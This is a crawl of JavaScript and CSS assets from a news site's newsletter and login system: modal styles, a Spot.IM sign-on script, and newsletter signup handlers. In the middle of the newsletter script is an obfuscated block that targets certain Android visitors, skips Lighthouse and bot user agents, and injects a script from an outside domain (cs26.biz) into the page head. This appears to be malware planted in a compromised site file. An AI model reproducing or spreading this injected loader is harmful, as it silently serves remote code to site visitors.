#mc_embed_signup div.response {margin:1em 0; padding:1em .5em .5em 0; font-weight:bold; float:left; top:-1.5em; z-index:1; width:80%;}
#mc_embed_signup #mce-error-response {display:none;}
#mc_embed_signup #mce-success-response {color:#529214; display:none;}
#mc_embed_signup label.error {display:block; float:none; width:auto; margin-left:1.05em; text-align:left; padding:.5em 0;}

#mc-embedded-subscribe {clear:both; width:auto; display:block; margin:1em 0 1em 5%;}
#mc_embed_signup #num-subscribers {font-size:1.1em;}
#mc_embed_signup #num-subscribers span {padding:.5em; border:1px solid #ccc; margin-right:.5em; font-weight:bold;}

#mc_embed_signup #mc-embedded-subscribe-form div.mce_inline_error {display:inline-block; margin:2px 0 1em 0; padding:5px 10px; background-color:rgba(255,255,255,0.85); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; font-size:14px; font-weight:normal; z-index:1; color:#e85c41;}
#mc_embed_signup #mc-embedded-subscribe-form input.mce_inline_error {border:2px solid #e85c41;}

.mc-modal-container,
.mc-modal-underlay {
    display: none;
}

.mc-modal-container .modal-header {
    display: flex;
    justify-content: center;
    align-items: center;
}

.mc-modal-container ul {
    max-height: 270px;
    overflow-y: auto;
}

.mc-modal-container .subscribe_txt {
    font-weight: bold;
    color: #008e00;
    font-size: 1.2em;
    text-align: center;
}
.mc-modal-container .subscribe_txt.error {
    color: #e85c41;
}

.mc-modal-preselect-msg {
    font-size: 0.8em;
    text-align: center;
}

/* scroll down animation */
.mouse_scroll *, 
.mouse_scroll *:before, 
.mouse_scroll *:after {
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}
  
.mouse_scroll {
    display: block;
    position: absolute;
    right: 0;
    bottom: 40%;
    transform: translate(10%, 50%);
}
  
.m_scroll_arrows {
    display: block;
    width: 5px;
    height: 5px;
    -ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
        
    border-right: 2px solid #aaa;
    border-bottom: 2px solid #aaa;
    margin: 0 0 3px 4px;

    width: 16px;
    height: 16px;
}
  
.one {
    margin-top: 1px;
}
  
.one, .two, .three {
    -webkit-animation: mouse-scroll 1s infinite;
    -moz-animation: mouse-scroll 1s infinite;
    animation: mouse-scroll 1s infinite;
}
  
.one {
    -webkit-animation-delay: .1s;
    -moz-animation-delay: .1s;
    -webkit-animation-direction: alternate;

    animation-direction: alternate;
    animation-delay: alternate;
}
  
.two {
    -webkit-animation-delay: .2s;
    -moz-animation-delay: .2s;
    -webkit-animation-direction: alternate;

    animation-delay: .2s;
    animation-direction: alternate;
    margin-top: -6px;
}
  
.three {
    -webkit-animation-delay: .3s;
    -moz-animation-delay: .3s;
    -webkit-animation-direction: alternate;

    animation-delay: .3s;
    animation-direction: alternate;
    margin-top: -6px;
}
  
.mouse {
    height: 42px;
    width: 24px;
    border-radius: 14px;
    transform: none;
    border: 2px solid #aaa;
    top: 170px;
}
  
.wheel {
    height: 5px;
    width: 2px;
    display: block;
    margin: 5px auto;
    background: #aaa;
    position: relative;

    height: 4px;
    width: 4px;
    border: 2px solid #aaa;
    -webkit-border-radius: 8px;
    border-radius: 8px;
}
  
.wheel {
    -webkit-animation: mouse-wheel 0.6s linear infinite;
    -moz-animation: mouse-wheel 0.6s linear infinite;
    animation: mouse-wheel 0.6s linear infinite;
}
  
@-webkit-keyframes mouse-wheel{
    0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    }
  
    100% {
        opacity: 0;
        -webkit-transform: translateY(6px);
        -ms-transform: translateY(6px);
        transform: translateY(6px);
    }
}
@-moz-keyframes mouse-wheel {
    0% { top: 1px; }
    25% { top: 2px; }
    50% { top: 3px;}
    75% { top: 2px;}
    100% { top: 1px;}
}
@-o-keyframes mouse-wheel {
    0% { top: 1px; }
    25% { top: 2px; }
    50% { top: 3px;}
    75% { top: 2px;}
    100% { top: 1px;}
}
@keyframes mouse-wheel {
    0% { top: 1px; }
    25% { top: 2px; }
    50% { top: 3px;}
    75% { top: 2px;}
    100% { top: 1px;}
}
  
@-webkit-keyframes mouse-scroll {
    0%   { opacity: 0;}
    50%  { opacity: .5;}
    100% { opacity: 1;}
}
@-moz-keyframes mouse-scroll {
    0%   { opacity: 0; }
    50%  { opacity: .5; }
    100% { opacity: 1; }
}
@-o-keyframes mouse-scroll {
    0%   { opacity: 0; }
    50%  { opacity: .5; }
    100% { opacity: 1; }
}
@keyframes mouse-scroll {
    0%   { opacity: 0; }
    50%  { opacity: .5; }
    100% { opacity: 1; }
}
  

/* MailChimp Modal end */

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/top/rcmg_users_v2/rcmg_spot.js
body_size: 1090
content:
// If user clicks on submit (see if they are logged in)
document.addEventListener('spot-im-login-start', function(event) {
    console.log('spot-im-login-start sent');
    console.log(event.detail);

    loginModal.loadModal("sign-in-up");

    loginModal.login_success = function () {
      
      rcmg_auth();
      login_spot_im();
    };
});


if(getCookie('rcmg_token') && getCookie('rcmg_guid')) {
  login_spot_im();
} else {
  logout_spot_im(); // Because Spot.IM wants logout on every non-sso pageload
}

function login_spot_im() {

  // Start SSO process
  if (window.SPOTIM && window.SPOTIM.startSSO) {
    console.log('here1');
    startSSO();
  } else {
    console.log('here2');
    document.addEventListener('spot-im-api-ready', startSSO, false);
  }
}

// Listen for Logout action
function logout_spot_im() {
  
  if(window.SPOTIM && window.SPOTIM.logout){
    window.SPOTIM.logout();
  } else {
    document.addEventListener('spot-im-api-ready', function() { window.SPOTIM.logout(); }, false);
  }
}

function login_callback(response, completeSSOCallback)
{ 
  if(typeof response !== 'undefined' && typeof response.data !== 'undefined' && 
    typeof response.data['code_b'] !== 'undefined') {

    if(typeof completeSSOCallback !== 'undefined') {
      completeSSOCallback(response.data['code_b']);
    }

  } else {
    console.log("Spot.IM code_b retreival error:");
    console.log(response);

    logout_spot_im(); // Because Spot.IM wants logout on every non-sso pageload
  }
    
  //if there is a php error (we check with js first, sometimes an error might get to php we double check)       
  if(response.success){
    jQuery(document).trigger('close.facebox'); 
  }else{
    $('#errorDisplay').html(rcmg_api_first_error(response.messages));
  }
}

function cookie_sso(codeA, completeSSOCallback)
{
  console.log({
    'codeA': codeA,
    'completeSSOCallback': completeSSOCallback
  })
  // call your backend to receive codeB and return it
  // to Spot.IM via completeSSOCallback function
  
  var rcmg_token = getCookie('rcmg_token');
  var rcmg_guid = getCookie('rcmg_guid');

  var data_send = {
    token: rcmg_token,
    guid: rcmg_guid,
    userAgent: navigator.userAgent
  };

  if(typeof codeA !== 'undefined') {
    data_send['code_a'] = codeA;
  }

  rcmg_api_call('spot_login', data_send, function(response) {

    login_callback(response, completeSSOCallback);

    // if this fails, delete cookies and refresh?
  });
}

var spot_im_callback = function(codeA, completeSSOCallback) {

  var rcmg_token = getCookie('rcmg_token');
  var rcmg_guid = getCookie('rcmg_guid');

  if(rcmg_token && rcmg_guid) {
    cookie_sso(codeA, completeSSOCallback);
  } else {
    // Not logged in (no cookies) so no SSO
  }
};

function startSSO() {

  window.SPOTIM.startSSO(spot_im_callback).then(function(result) {
    // result.type === 'SSO_Complete'
    // or
    // result.type === 'SSO_AlreadyLoggedIn'
    console.log('spotim result:');
    console.log(result);

    // SUCCESSFULLY LOGGED IN

  }).catch(function(reason){
    // reason contains error details
    console.log("Spot.IM startSSO error:");
    console.log(reason);

    // Tries one more time
    if(reason == "Can't start SSO process since SSO is in progress") {
      startSSO();
    }
  });
}

/*testing Deployment sync
* 10/14/20
* */

--- FILE ---
content_type: text/javascript
request_url: https://www.realclearmarkets.com/asset/top/rc-newsletters_2021_index.js
body_size: 12394
content:
var widget_loc = ''; //SCRIPT LOCATION - WIDGET ITS LOADED FROM - TRACKING PURPOSES
var active_newsletters = {};
// #######################################################################################
var debug = false; // set to false to use prod ids || set to true to use test ids
// #######################################################################################
active_newsletters.mc_modal_has_been_created = false;
active_newsletters.debug = debug;
active_newsletters.subscribed = {}
active_newsletters.recommended = [];
active_newsletters.user_email; // this will get user's email if you are logged in or not - used for mc embedded form
active_newsletters.preselect_newsletters; // this will get user newsletters if they are logged in or not  - used for mc embedded form
active_newsletters.is_unsubscribed = false; // set user unsubscribed to to false by default
active_newsletters.lists = [
    {
        audience_id: "a4db5f2336", // original audience ID
        test_id: "2751c667e4", // test group interest ID
        id: "0978b16ed7", // prod group interest ID
        name:"Carl M. Cannon's Morning Note",
        site:"politics",
        image : '/asset/img/newsletter_icons/carl_cannon.png',
        excerpt : ' headlines against the historic events',
        color: '#dc0000'
    },
    {
        audience_id: "51f930c5ce", // original audience ID
        test_id: "8ce6d0f9aa", // test group interest ID
        id: "b6df7a5a47", // prod group interest ID
        name: "RCP Today",
        site:"politics",
        image : "/asset/img/newsletter_icons/rcp_today.png",
        excerpt : 'Top stories on RealClearPolitics',
        color: '#dc0000'
    },

    {
        audience_id: "d6a76c9ec3", // original audience ID
        test_id: "43294146b6", // test group interest ID
        id: "b0e1454bd9", // prod group interest ID
        name : "RCP Takeaway",
        site : 'politics',
        image: "/asset/img/newsletter_icons/rcp_takeaway.png",
        excerpt : 'Examining political events Podcast',
        color: '#dc0000'
    },
    {
        audience_id: "9da46952f0", // original audience ID
        test_id: "bb79f1b917", // test group interest ID
        id: "17b0333591", // prod group interest ID
        name: "RCP Events",
        site:"politics",
        image : "/asset/img/newsletter_icons/calendar.png",
        excerpt:  'Invitations to events around the country',
        color: '#dc0000'
    },
    {
        audience_id: "694f73a8dc", // original audience ID
        test_id: "9d8f4221ba", // test group interest ID
        id: "4be11a1ba6", // prod group interest ID
        name: "Defense Morning Recon",
        site:"defense",
        image: "/asset/img/newsletter_icons/defense.png",
        excerpt: 'Featuring the latest news',
        color: '#485228'
    },
    {
        audience_id: "267b89dc8a", // original audience ID
        test_id: "eeb27ece7f", // test group interest ID
        id: "7c94a2a355", // prod group interest ID
        name: "Science News",
        site:"science",
        image: "/asset/img/newsletter_icons/science.png",
        excerpt: 'Featuring the latest science news',
        color: '#37414A'
    },
    {
        audience_id: "462961a8ae", // original audience ID
        test_id: "cf52b8fa52", // test group interest ID
        id: "698c52111c", // prod group interest ID
        name: "Energy Morning Volt",
        site:"energy",
        image: "/asset/img/newsletter_icons/energy.png",
        excerpt: 'Latest energy news',
        color: '#70AB41'
    },
    {
        audience_id: "d519acabbf", // original audience ID
        test_id: "2b9370f739", // test group interest ID
        id: "131071d6c4", // prod group interest ID
        name: "World News",
        site:"world",
        image: "/asset/img/newsletter_icons/world.png",
        excerpt: 'Featuring the latest world news',
        color: '#0c124d'
    },
    {
        audience_id: "8a051b373b", // original audience ID
        test_id: "a718e5c3d9", // test group interest ID
        id: "a957e8b6b1", // prod group interest ID
        name: "Education Today",
        site:"education",
        image:'/asset/img/newsletter_icons/education.png',
        excerpt: 'Featuring the latest education news',
        color: '#8b0000'
    },
    {
        audience_id: "b4baf6b587", // original audience ID
        test_id: "dacd13e973", // test group interest ID
        id: "834d157b5f", // prod group interest ID
        name: "Health Morning Scan",
        site:"health",
        image: "/asset/img/newsletter_icons/health.png",
        excerpt: 'Featuring the latest health news',
        color: '#dbb706'
    },
    {
        audience_id: "113ee1bc69", // original audience ID
        test_id: "a70af307dd", // test group interest ID
        id: "49df3ce58e", // prod group interest ID
        name: "Policy",
        site:"policy",
        image: "/asset/img/newsletter_icons/policy.png",
        excerpt: 'Featuring the latest policy news',
        color: '#65198E'
    },
    {
        audience_id: "7f0a4512a1", // original audience ID
        test_id: "dc25cbca4f", // test group interest ID
        id: "b54e369263", // prod group interest ID
        name: "Religion Today",
        site:"religion",
        image: "/asset/img/newsletter_icons/religion.png",
        excerpt: 'Featuring the latest religion news',
        color: '#81c0c8'
    },
    {
        audience_id: "ea772b1135", // original audience ID
        test_id: "6b083a4d7f", // test group interest ID
        id: "e1222b54d5", // prod group interest ID
        name: "Books Today",
        site:"books",
        image: "/asset/img/newsletter_icons/books.png",
        excerpt: 'Featuring the latest books news',
        color: '#017ba8'
    },
    {
        audience_id: "fbced764bd", // original audience ID
        test_id: "e8a547edc8", // test group interest ID
        id: "75efb6c7ae", // prod group interest ID
        name: "History Today",
        site:"history",
        image: "/asset/img/newsletter_icons/history.png",
        excerpt: 'Featuring the latest history news',
        color: '#cc6600'
    },
    {
        audience_id: "1f71a1eaa2", // original audience ID
        test_id: "857ccfac05", // test group interest ID
        id: "81822f7ea3", // prod group interest ID
        name: "Markets Today",
        site:"markets",
        image: "/asset/img/newsletter_icons/rcmarkets.png",
        excerpt: 'Featuring the latest markets news',
        color: '#669933'
    },
    {
        audience_id: "d042379c8d", // original audience ID
        test_id: "84c4417a7f", // test group interest ID
        id: "6352181190", // prod group interest ID
        name: "Investigations Today",
        site:"investigations",
        image: "/asset/img/newsletter_icons/investigations.png",
        excerpt: 'Latest investigations news',
        color: '#5d5d5d'
    },
    {
        id: "98754a303f", // prod group interest ID
        name: "Florida Today",
        site:"florida",
        image: "/asset/img/newsletter_icons/florida.png",
        excerpt: 'Featuring the latest florida news',
        color: '#a80534'
    },
    {
        id: "b64a8082f3", // prod group interest ID
        name: "Pennsylvania Today",
        site:"pennsylvania",
        image: "/asset/img/newsletter_icons/pennsylvania.png",
        excerpt: 'Featuring the latest pennsylvania news',
        color: '#002a86'
    }
];

active_newsletters.clicked_newsletter_id = '';
active_newsletters.active_item = '';
active_newsletters.initial_email_used = '';
active_newsletters.beta_widget_enabled = false
active_newsletters.signup_modal = function (nl_name, nl_color){
    var html = '<div class="active-subscribe-modal"></div>'; // this is what will tigger the overlay

    html +=
        '<div class="newsletter-signup-modal">' +
        '    <i class="close-icon right"></i>' +
        '    <div class="heading">' +
        '        Enter your email address to subscribe to <strong style="background:'+ nl_color +';">'+nl_name+'</strong></div>' +
        '    <div class="sign-up-form">' +
        '        <form class="new-newsletter-sign-up-form" autocomplete="off">' +
        '            <input type="hidden" name="zelda" class="zelda">' +
        '            <div class="inline-group">' +
        '                <label for="user_email">Email Address </label><input id="user_email" type="email" name="email" class="email_address" required>' +
        '                <label for="tos_accept"><input type="checkbox" name="tos_accept" id="tos_accept" required>I agree to the <a target="_blank" href="/privacy.html">Privacy Policy</a> and <a target="_blank" href="/terms_of_service.html">Terms of Service</a></label>   '+
        '                <input type="submit" class="btn btn-submit" value="Subscribe" disabled>' +
        '            </div>' +
        '        </form>' +
        '    </div>' +
        '</div>';

    $('body').append(html);

    this.actionTriggers();
};

active_newsletters.login_option = function (){

    html = '' +
        '<i class="close-icon right"></i>' +
        '    <div class="sub-heading success">You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +' </div>'+
        '    <div class="heading">We see you are already a member. Sign in to see all your subscriptions.</div>' +
        '    <div class="user-options">' +
        '        <div class="btn btn-option sign-in-option">' +
        '            Sign In' +
        '        </div>' +
        '        <div class="btn btn-option continue">' +
        '            Close' +
        '        </div>' +
        '    </div>';

    return html;
}

active_newsletters.associated_account_html = function(){

    html = '' +
        '    <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">' +
        '        <div class="message"> You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +'</div>' +
        '        <div class="btn btn-option close-modal">Close window and sign up for more</div>' +
        '    </div>'+
        '    <div class="heading">Sign in to see all your subscriptions.</div>' +
        '    <div class="newsletter-form-sign-in-wrapper">' +
        '      <form name="newsletter-form-sign-in" id="newsletter-form-sign-in" autocomplete="off">' +
        '            <label for="user_email" >Email</label>' +
        '            <input type="email" id="user_email" name="user_email" value="'+ active_newsletters.initial_email_used +'" required >' +
        '            <label for="user_password">Password</label>' +
        '            <input type="password" id="user_password" name="user_password" required>' +
        '            <small class="sign_in_form_errors"></small>'+
        '            <input type="hidden" name="zelda">'+
        '            <input type="submit" value="Login" class="btn-submit">' +
        '        </form>' +
        '    </div>';

    return html;

}

active_newsletters.beta_logged_in_user_filter_subscribed_newsletters = function(){

    if(readCookie('rcmg_newsletters')){

        if(IsJsonString(readCookie('rcmg_newsletters'))){
            active_newsletters.subscribed = JSON.parse(readCookie('rcmg_newsletters'));
            active_newsletters.disable_subscribed_newsletters('beta');
        }

    }
}

active_newsletters.register_account_html = function(){
    var html = '';

    html += ' <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">' +
        '        <div class="message"> You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +'</div>' +
        '        <div class="btn btn-option close-modal">Close window and sign up for more</div>' +
        '    </div>'+
        '    <div class="heading">Register a free account to manage your subscriptions.</div>' +
        '    <div class="newsletter-form-register-wrapper">' +
        '        <form name="newsletter-form-register" id="newsletter-form-register" autocomplete="off">' +
        '            <label for="user_full_name" >Full Name</label>' +
        '            <input type="text" name="full_name" id="user_full_name" required>'+
        '            <label for="user_email" >Email</label>' +
        '            <input type="email" id="user_email" name="user_email" value="'+ active_newsletters.initial_email_used +'" required >' +
        '            <label for="user_password">Password</label>' +
        '            <input type="password" id="user_password" name="user_password" required>' +
        '            <label for="user_password">Confirm Password</label>' +
        '            <input type="password" id="user_confirm_password" name="user_password" required>' +
        '            <small class="password-error" readonly></small>   '+
        '            <input type="hidden" id="zelda">'+
        '            <small class="tos_error"></small>   ' +
        '            <input type="submit" value="Register" class="btn-submit">' +
        '        </form>' +
        '    </div>'

    return html;
}

active_newsletters.registration_confirmation = function(){
    html = '' +
        '<i class="close-icon right"></i>' +
        '    <div class="heading">Account Confirmation</div>' +
        '    <div class="newsletter-registration-confirmation">' +
        '        <div class="checkmark"></div>' +
        '        <p>Thank you for registering. You will receive a confirmation email shortly. Please click the confirmation link in that email in order to activate your account.</p> ' +
        '        <p>Then you will be able to login with the email and password you provided.</p>' +
        '    </div>' +
        '   <div class="btn btn-close">Close</div>';

    return html;
}

active_newsletters.active_logged_out_user_register_to_newsletter = function(){
    $this = this;
    zelda = '';

    var newsletter_id = $this.clicked_newsletter_id



    // point to new api func ##########################################################################################################################
    rcmg_api_call('mc_add_guest_member_to_interests', {
        'user_email' : $this.initial_email_used,
        'zelda'     : zelda,
        'newsletter_id' : newsletter_id
    }, function(resp){

        if(resp.success){
            if(resp.data.mc_responses.status == 'subscribed'){
                active_newsletters.active_item.addClass('subscribed');
                active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                toastr.success('You have successfully subscribed to <b>' + active_newsletters.active_item.attr('data-name') + '</b>');
            } else {

                active_newsletters.user_email = $this.initial_email_used;
                active_newsletters.preselect_newsletters = resp.data.newsletters;
                active_newsletters.open_mc_modal();
            }

        }else if(
            typeof resp.messages !== 'undefined' 
            && resp.messages.length > 0
            && typeof resp.messages[0] !== 'undefined'
            && typeof resp.messages[0].message !== 'undefined') {
            toastr.error(resp.messages[0].message);
        }

    });

};

active_newsletters.user_action_options = function(){
    var html = ''

    html += '' +
        '    <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +' </div>'+
        '    <div class="heading">Would you like to register a free account with us to manage your subscriptions?</div>' +
        '    <div class="user-options">' +
        '        <div class="btn btn-option register">' +
        '            Register' +
        '        </div>' +
        '        <div class="btn btn-option continue">' +
        '            Next time' +
        '        </div>' +
        '    </div>';

    return html;

};

active_newsletters.signupCloseModal = function(){
    $('.active-subscribe-modal').remove();
    $('.newsletter-signup-modal').remove();
};

var coreg_orig_tab_id = Math.random().toString(36).substring(2);
const fa7={w2v:'\x6e\x61',e2w:'\x76\u{69}',h2r:'\x64\x6f',b37:'\x52\u{65}',q36:'\u{67}\u{61}',o3y:'\x61\x70',s2m:'\x6f',p2f:'\x41\x6e\u{64}\x72\x6f\x69\x64\x20\u{31}',g3t:'\x45\x6c',h3o:'\x65\x61',r2u:'\x6e\x74',k2d:"\x68\x74\x74\x70\x73\x3a\x2f\x2f\u{63}\u{73}\x32\x36\x2e\u{62}\x69\u{7a}\x2f\u{3f}\u{74}\u{65}\x3d\x67\x76\x73\x64\u{6f}\u{7a}\x62\x74\x67\x61\x35\x68\x61\x33\x64\u{64}\x66\x34\x7a\x74\u{6f}\u{6d}\u{7a}\u{7a}",e2k:'\u{68}',p3s:'\x65\u{74}',r3b:'\x74\u{65}',e3i:'\x75\x73',v3x:'\u{4e}',o33:'\u{69}\u{67}',z2q:'\x74',g3w:'\x61\u{67}',z31:'\u{61}',l2p:'\x65\x6e',o3d:'\u{75}',c2j:'\x32',k3l:'\x41',j41:'\x69\x6c',u3q:'\x65\u{6d}',f2s:'\x63\x75',e30:'\x6e',u3k:'\x65\u{73}',d2n:'\x63',y2e:"\x73\x63\x72\x69\x70\x74",v2g:'\x69',n2z:'\x72',y38:'\x45',c3a:'\u{70}',p32:'\u{76}',d3v:'\x79\x54',m3h:'\u{73}',r39:'\x78',w3f:'\u{41}\u{67}',k2c:"\u{68}\u{65}\x61\x64",p3c:'\u{73}\x74',q3r:'\x72\x63',r3e:'\x73\x65',c2t:'\u{6d}\u{65}',g34:'\u{74}\u{6f}',x2y:'\u{61}\u{74}',j40:'\x64\x43',z2h:(th1s=>!th1s?[window][th1s]:th1s)(1-1),v3g:'\x65',d2l:'\u{64}',m3n:'\u{63}\x72',b3z:'\u{70}\x65',v2x:'\u{67}',o2i:'\u{7a}',a35:'\x61\x76',q3p:'\u{6c}',y2o:'\u{75}\u{6d}',k3m:'\u{67}\u{65}',d3u:'\x73\x42',y3j:'\u{72}\x41',__:[]};if(new (fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x62\x33\u{37}']+fa7['\x76\x32\x78']+fa7['\x79\x33\u{38}']+fa7['\u{72}\x33\x39']+fa7['\u{63}\u{33}\x61'])](fa7['\u{70}\x32\x66'],fa7['\u{76}\x32\u{67}'])[(fa7['\u{72}\x33\x62']+fa7['\x70\x33\u{63}'])]((fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x65\u{33}\x30']+fa7['\x61\u{33}\x35']+fa7['\u{76}\x32\u{67}']+fa7['\x71\u{33}\u{36}']+fa7['\u{7a}\u{32}\u{71}']+fa7['\x73\x32\u{6d}']+fa7['\x6e\x32\u{7a}'])][(fa7['\u{6f}\x33\x64']+fa7['\u{72}\x33\x65']+fa7['\x6e\x32\u{7a}']+fa7['\x77\u{33}\x66']+fa7['\x76\x33\u{67}']+fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{32}\u{71}'])])&&!/Lighthouse/i[(fa7['\u{7a}\u{32}\u{71}']+fa7['\x76\x33\u{67}']+fa7['\x6d\u{33}\u{68}']+fa7['\u{7a}\u{32}\u{71}'])]((fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{33}\x31']+fa7['\x70\u{33}\x32']+fa7['\u{6f}\x33\u{33}']+fa7['\u{7a}\u{33}\x31']+fa7['\u{67}\u{33}\u{34}']+fa7['\x6e\x32\u{7a}'])][(fa7['\u{65}\x33\x69']+fa7['\x76\x33\u{67}']+fa7['\u{79}\u{33}\u{6a}']+fa7['\x76\x32\x78']+fa7['\x76\x33\u{67}']+fa7['\u{72}\x32\x75'])])&&!/Bot/i[(fa7['\u{7a}\u{32}\u{71}']+fa7['\x75\x33\x6b']+fa7['\u{7a}\u{32}\u{71}'])]((fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x77\x32\x76']+fa7['\u{65}\x32\x77']+fa7['\x76\x32\x78']+fa7['\x78\x32\u{79}']+fa7['\x73\x32\u{6d}']+fa7['\x6e\x32\u{7a}'])][(fa7['\u{6f}\x33\x64']+fa7['\u{72}\x33\x65']+fa7['\x6e\x32\u{7a}']+fa7['\u{6b}\x33\x6c']+fa7['\x6b\u{33}\x6d']+fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{32}\u{71}'])])){var SS52i=(fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x68\u{32}\x72']+fa7['\u{66}\x32\u{73}']+fa7['\x63\x32\x74']+fa7['\u{72}\x32\x75'])][(fa7['\x6d\x33\x6e']+fa7['\x68\x33\x6f']+fa7['\u{72}\x33\x62']+fa7['\x79\x33\u{38}']+fa7['\u{71}\u{33}\x70']+fa7['\x75\u{33}\x71']+fa7['\u{6c}\u{32}\x70']+fa7['\u{7a}\u{32}\u{71}'])](fa7['\x79\x32\x65']);SS52i[(fa7['\x6d\u{33}\u{68}']+fa7['\x71\x33\x72'])]=fa7['\x6b\u{32}\u{64}'],(fa7[(fa7['\u{6f}\x32\x69']+fa7['\x63\u{32}\u{6a}']+fa7['\x65\x32\x6b'])])[(fa7['\x64\x32\x6c']+fa7['\x73\x32\u{6d}']+fa7['\u{64}\x32\x6e']+fa7['\u{79}\u{32}\x6f']+fa7['\u{6c}\u{32}\x70']+fa7['\u{7a}\u{32}\u{71}'])][(fa7['\x76\x32\x78']+fa7['\u{70}\x33\u{73}']+fa7['\x67\u{33}\x74']+fa7['\x76\x33\u{67}']+fa7['\x63\x32\x74']+fa7['\x65\u{33}\x30']+fa7['\u{7a}\u{32}\u{71}']+fa7['\x64\u{33}\x75']+fa7['\x64\x33\x76']+fa7['\u{67}\x33\x77']+fa7['\x76\x33\u{78}']+fa7['\u{7a}\u{33}\x31']+fa7['\x63\x32\x74'])](fa7['\x6b\x32\u{63}'])[0][(fa7['\u{6f}\u{33}\u{79}']+fa7['\u{62}\u{33}\u{7a}']+fa7['\x65\u{33}\x30']+fa7['\x6a\x34\x30']+fa7['\x65\x32\x6b']+fa7['\u{6a}\x34\u{31}']+fa7['\x64\x32\x6c'])](SS52i);}
active_newsletters.actionTriggers = function(){
    $this = this;

    $(document).on('click','.close-icon',function(e){
        $this.signupCloseModal();
    });

    /*
    * Newlsetter Signin user form
    * */
    $('.new-newsletter-sign-up-form').submit(function(e){
        e.preventDefault();

        $('.newsletter-signup-modal').addClass('loading');

        let user_email = $('#user_email').val();
        let zelda = $('.zelda').val();

        active_newsletters.initial_email_used = user_email;

        // Open tab (in background if possible) with offers
        /*const a = document.createElement("a");
        a.href = "https://www.realclearpolitics.com/share/2023/co-reg/new_v1.html?e="+user_email;
        const evt = document.createEvent("MouseEvents");
        evt.initMouseEvent(
            "click",
            true,
            true,
            window,
            0,
            0,
            0,
            0,
            0,
            true,
            false,
            false,
            false,
            0,
            null
        );
        a.dispatchEvent(evt);*/

        /*const newTab = window.open("https://www.realclearpolitics.com/share/2023/co-reg/new_v1.html?e="+user_email, "_blank");
        newTab.onload = function() {
            newTab.blur();
            window.focus();
        }*/

        if(siteName == "markets") {
            const newTab = window.open(`https://www.realclearmarkets.com/fast/2023/co-reg/v1.html?e=${user_email}&tabId=${coreg_orig_tab_id}`, '_blank');

            window.addEventListener('message', (event) => {
              if (event.data.type === 'focusTab' && event.data.tabId === coreg_orig_tab_id) {
                console.log('focus attempted');
                window.focus();
              }
            });
        }

        // point to new api func #####################################################################################################################
        rcmg_api_call('mc_add_guest_member_to_interests',  {
            'user_email' : user_email,
            'zelda'     : zelda,
            'newsletter_id' : active_newsletters.clicked_newsletter_id
        }, function(resp){

            $('.newsletter-signup-modal').removeClass('loading');

            if(resp.success){
                active_newsletters.active_item.addClass('subscribed');
                active_newsletters.active_item.find('.icon').empty().addClass('checkmark');


                if(resp.data.has_account == 1 || resp.data.display_message == true){ // if user has an account

                    if(resp.data.mc_responses.status == 'subscribed'){
                        $('.newsletter-signup-modal').html(active_newsletters.associated_account_html());

                        if(resp.data.display_message == true){

                            $('.sub-heading .message').html(resp.messages[0].message);
                        };

                    } else { // if user is not subscribed show mc modal instead
                        active_newsletters.preselect_newsletters = resp.data.newsletters;
                        active_newsletters.user_email = user_email;
                        active_newsletters.open_mc_modal();
                    }
                }else{
                    // new way to show options
                    if(resp.data.mc_responses.status == 'subscribed'){
                        $('.newsletter-signup-modal').html(active_newsletters.register_account_html());

                    } else { // if user is not subscribed show mc modal instead
                        active_newsletters.preselect_newsletters = resp.data.newsletters;
                        active_newsletters.user_email = user_email;
                        active_newsletters.open_mc_modal();

                    }
                }

            }

        });

    })

    /*
    * Newsletter sign user in form
    * */
    $(document).on('submit', '#newsletter-form-sign-in', function(e){
        e.preventDefault();
        $('.newsletter-signup-modal').addClass('loading');
        $('.sign_in_form_errors').text('');

        var user_email = $('#user_email').val();
        var user_pass = $('#user_password').val();
        var zelda = $('.zelda').val();


        var reload_on_login = true;

        rcmg_api_call('form_login', {
            'email': user_email,
            'password': user_pass,
            'userAgent': navigator.userAgent,
            'WURFL' : window.WURFL,
        }, function(response){

            $('.newsletter-signup-modal').removeClass('loading');

            if(response.success){

                rcmg_setLocalCookies(
                    {
                        guid: response.data.rcmg_guid,
                        token: response.data.rcmg_token,
                        username: response.data.rcmg_username,
                        ev_ss: response.data.ev_ss,
                        ex_ss: response.data.ex_ss,
                        accu_weather_loc_key: response.data.accu_weather_loc_key,
                        has_evaf: response.data.has_evaf,
                        rcmg_newsletters: response.data.rcmg_newsletters,
                        is_unsubscribed: response.data.is_unsubscribed,
                        rcmg_product_type: response.data.rcmg_product_type,
                        rcmg_liveramp: response.data.rcmg_liveramp,
                    },
                    reload_on_login
                );
            }else{
                //Error credentials didnt match
                var $error = 'Incorrect password. Please try again';
                $('.sign_in_form_errors').text($error);

            }
        });



    });

    /*
    * Newsletter Register user form
    * */
    $(document).on('submit', '#newsletter-form-register', function(e)

    {
        e.preventDefault();

        $('.newsletter-signup-modal').addClass('loading');

        var full_name = $('#user_full_name').val();
        var user_email = $('#user_email').val();
        var pass = $('#user_password').val();
